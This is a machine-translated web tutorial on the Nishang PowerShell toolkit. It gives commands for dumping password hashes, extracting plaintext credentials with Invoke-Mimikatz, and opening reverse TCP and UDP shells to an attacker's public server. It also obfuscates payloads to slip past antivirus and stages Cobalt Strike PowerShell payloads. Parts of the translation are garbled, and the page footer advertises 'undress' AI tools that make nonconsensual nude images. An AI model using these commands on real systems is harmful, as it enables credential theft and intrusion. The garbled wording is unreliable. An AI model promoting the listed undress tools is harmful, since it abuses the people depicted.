
How to use Nishang, the PowerShell penetration testing tool
Initial PowerShell, first let’s understand the concept: PowerShell can be regarded as an upgraded version of cmd (bat scripting language), which is a scripting language on the Windows platform. It is object-oriented and closely related to .Net FrameWork. It can also be thought of as the bash shell on Windows. Windows PowerShell is a command-line shell and scripting environment that enables command-line users and scripters to take advantage of the power of the .NET Framework. It introduces many very useful new concepts that further expand the knowledge you gain and the scripts you create in the Windows Command Prompt and Windows Host environments. The code runs in memory without touching the disk. Many security products cannot detect the activities of PowerShell. cmd.exe is usually blocked from running, but PowerShell does not. In fact, we need to bypass some protective software during the penetration testing process. In addition to bypassing scripts or other tools, the PoweShell tool is also a good choice. For example, we use the password to capture the magical mimikatz on the target host. This magical tool written by a French expert is more commonly used by everyone. The most amazing one is that you can directly obtain the clear text password of the active Windows account from lsass.exe. . But if you don't do a good job of avoiding killing, you will be directly passed by a certain killing-free family bucket. Using Powershell, an attacker can execute commands without touching the disk. Here are some commonly used tools:
Introduction to Nishang
Nishang is a special tool for penetration testing based on PowerShell. It integrates scripts and various payloads, such as grabbing passwords, Port scanning, privilege escalation, etc. This tool is used frequently by novices in daily penetration testing. First we need to download this tool. The download address is: https://github.com/samratashok/nishang. After the download is complete, we can see what the following tools include


Below we use a specific experimental environment to demonstrate the commonly used modules in the penetration testing process. Before the demonstration, we need to explain several comparisons encountered when running the powershell tool. Common errors, such as permission issues for executing scripts, issues with importing modules, etc.
Powershell is not allowed when importing the module for the first time, because the default policy is not allowed. At this time, we need to change the execution policy to allow it, which is called remotesigned.

Let’s check what the current execution policy is. Restricted is not allowed to execute any scripts, even if you have administrator rights. We need to modify the permissions and execute the command:
Set-ExecutionPolicy remotesigned. When we query the current execution policy again, remotesigned is allowed. The script will be imported successfully again. Ignore the warning prompts that appear.

Execute to view the script information in the imported module: Get-Command -Module nishang

List the information of this machine: Get-Information
Now we have also modified the execution permission, let’s start our demonstration journey.
A wave of password capture

When we get a server, we need to know whether the target host is a physical machine or a virtual machine, execute the command: Check -VM
First of all, nishang also integrates a script to capture passwords. First capture the hash value:


#Get-PassHashes / /Simple and direct capture and display in dos interface;
#powershell –exec bypass –Command "& {Import-Module 'C:nishangGatherGet-PassHashes.ps1';Get-PassHashes -PSObjectFormat | Out- File hash.txt}" //Get the hash value and save it in a custom document.


Since we can capture the hash value, we can also capture the plaintext password. Let's first look at the script to capture the password. We can see that the tool Mimikatz is also used, but it is just loaded into the Powershell script.

We can use the following command to get the clear text password:
#powershell –exec bypass –Command "& {Import-Module 'C:nishangGatherInvoke-Mimikatz.ps1';Invoke-Mimikatz}" attempts to directly grab the clear text password of the current system user. (The most commonly used command)
Port rebound
During the penetration test, when we were doing port forwarding, we encountered a series of killings of FamilyMart buckets, nc\lcx\sockes agents, etc. were killed and intercepted from time to time. Then at this time we can use the port forwarding script in nishang. In addition to introducing the built-in port forwarding, here we also experiment with port forwarding with MSF, both of which require a public network server.
1. TCP port forwarding (reverse connection)


Execute the listening command on the public network server: nc -lvp 5555
The target host executes the port forwarding command: Invoke-PowerShellTcp -Reverse -IPAddress 106.xxx.xxx.115 -Port 5555
In this way, after we execute the commands on the target host and the public network respectively, the public network server will rebound a shell, so that we can execute the intranet Server commands.
2. UDP port forwarding (reverse connection)

Execute the monitoring command on the public network server: nc -lup 6666
The target host executes the port forwarding command: Invoke-PowerShellUdp -Reverse -IPAddress 106.xxx.xxx.115 -Port 6666




Which parts of the payload need to be obfuscated, we must specify them in advance, which can be done through the following command:
Set scriptblock 'payload';

We choose to obfuse the entire command as a string (the specific choice is based on the specific penetration testing environment):

Select 1 for ASCII obfuscation, we enter out 1.ps1 to view the output. This command is also equivalent to saving the obfuscated file in the current directory and 1.ps1:

in the target Execute this script on the host. The public network server listens to port 9999, and can also successfully rebound the shell of the intranet host:
powershell and cobaltstrike tools Create a different spark
Cobalt Strike is a GUI framework penetration testing tool based on Metasploit, which integrates port forwarding, service scanning, automated overflow, and multi-mode port monitoring. exe, powershell Trojan generation, etc. This tool is also a powerful tool for intranet penetration. We are just talking about what kind of sparks can powershell and Cobalt Strike touch?

Cobalt Strike needs to be installed on the client and server respectively, and then start this tool:







First we listen to a port, write the public IP address as the host address, then generate a powershell command, run this command on the target host, the target host will come online, and then we can remotely capture passwords and escalate privileges , monitoring and other operations:
The above is the detailed content of How to use Nishang, the PowerShell penetration testing tool. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1378
1378
 52
52
 Unable to delete ISO file opened in system: How to fix it
Apr 16, 2023 pm 02:25 PM
Unable to delete ISO file opened in system: How to fix it
Apr 16, 2023 pm 02:25 PM
What is an ISO file? An ISO file is a file that contains an exact copy of an optical disc, such as a DVD or CD. This type of disc image can be installed on your computer and appear as if you have an optical drive connected to your computer and a CD or DVD containing data inserted into the drive. ISO files can also be used to burn new copies of the DVDs or CDs from which they were created, or simply to contain a large number of files in a single file that is easy to download. ISO files are often quite large; when you're done with them, you'll most likely want to
 How to open PowerShell as administrator on Windows 11
May 10, 2023 pm 06:40 PM
How to open PowerShell as administrator on Windows 11
May 10, 2023 pm 06:40 PM
How to Open PowerShell as Administrator on Windows 11 Running PowerShell with elevated or administrator-level permissions allows you to run commands that bypass Windows file protection, such as those used for Windows installation files. You can run PowerShell by opening PowerShell directly or by opening the new Windows Terminal application, which uses PowerShell to run commands by default. Open PowerShell as administrator on Windows 11: Open the start menu and type powershell or terminal. from the right
 How to use Nishang, the PowerShell penetration testing tool
May 13, 2023 am 10:58 AM
How to use Nishang, the PowerShell penetration testing tool
May 13, 2023 am 10:58 AM
Initial PowerShell, first let's understand the concept: PowerShell can be regarded as an upgraded version of cmd (bat scripting language), which is a scripting language on the Windows platform. It is object-oriented and closely related to .NetFrameWork. It can also be thought of as the bashshell on Windows. Windows PowerShell is a command line shell and scripting environment that enables command line users and script writers to take advantage of the power of the .NET Framework. It introduces a number of very useful new concepts, further extending what you get in the Windows Command Prompt and WindowsHost environments
 Fix: PowerShell cannot be opened or PowerShell has stopped working in Windows 11/10
Apr 24, 2023 pm 07:49 PM
Fix: PowerShell cannot be opened or PowerShell has stopped working in Windows 11/10
Apr 24, 2023 pm 07:49 PM
Many users have reported issues with Windows PowerShell stopping working or not opening at all. One of the most common reasons for seeing the PowerShell has stopped working message is that there is a hidden virus on your computer. This in turn will slow down your system and other processes on the system will stop functioning. The error message does not provide any information about the cause of this problem, making it difficult to resolve. If you are annoyed with PowerShell not running or opening issues on your PC, then this article is for you. In this article, we have discussed some of the solutions you can use to fix this error. Fix 1 – Disable and re-enable Windows PowerShell 1. Use Ctr
 PowerShell deployment fails with HRESULT 0x80073D02 issue fixed
May 10, 2023 am 11:02 AM
PowerShell deployment fails with HRESULT 0x80073D02 issue fixed
May 10, 2023 am 11:02 AM
Do you see this error message "Add-AppxPackage: Deployment failed with HRESULT: 0x80073D02, The package cannot be installed because the resource it modifies is currently in use. Error 0x80073D02..." in PowerShell when you run the script? As the error message states, this does occur when the user attempts to re-register one or all WindowsShellExperienceHost applications while the previous process is running. We've got some simple solutions to fix this problem quickly. Fix 1 – Terminate the experience host process You must terminate before executing the powershell command
 How to enable an administrator account on Windows 11
Apr 15, 2023 pm 07:46 PM
How to enable an administrator account on Windows 11
Apr 15, 2023 pm 07:46 PM
How to Enable or Disable an Administrator Account on Windows 11 Using PowerShell One of the quickest ways to enable an administrator account on Windows 11 is to use PowerShell. You can also use the newer Windows Terminal or, if you prefer, the older Command Prompt (cmd) tool. You need to make sure you run these commands from a user account that already has administrator rights. If you are using a standard user account, you will need to switch to another user account to run this tool. To enable an administrator account using PowerShell on Windows 11: Open by clicking the Start button or pressing the Windows key
 How to install and use Git on Windows 11
May 28, 2023 am 08:08 AM
How to install and use Git on Windows 11
May 28, 2023 am 08:08 AM
Click to enter: ChatGPT tool plug-in navigation list Git is one of the most popular version control systems, which allows you to track all changes made to files so that you can easily revert to an earlier version if needed. Git allows you to have both a local repository and a remote repository, encouraging others to collaborate and centralizing all those changes into a single source. Prerequisites for installing Git on Windows 11 Before we begin, there are some prerequisites for installing Git on Windows. Here they come: Administrator rights to your Windows account to access a command line tool (e.g. CMD or PowerShell) Git username and password (optional) Your favorite text editor WSL on Ubuntu
 What is the difference between powershell and cmd
Jan 11, 2023 pm 02:23 PM
What is the difference between powershell and cmd
Jan 11, 2023 pm 02:23 PM
Differences: 1. When running Cmd, it only takes up less than 1M of memory; when using PowerShell, it takes up about 20M of memory. 2. Cmd does not support syntax highlighting, but PowerShell does. 3. When using Cmd to run some more complex and time-consuming commands, when you drag the command line window at will, the content in the window can still remain the same; but PowerShell cannot. 4. Cmd can only use commands in the .net library, nor can it use Linux commands; PowerShell can.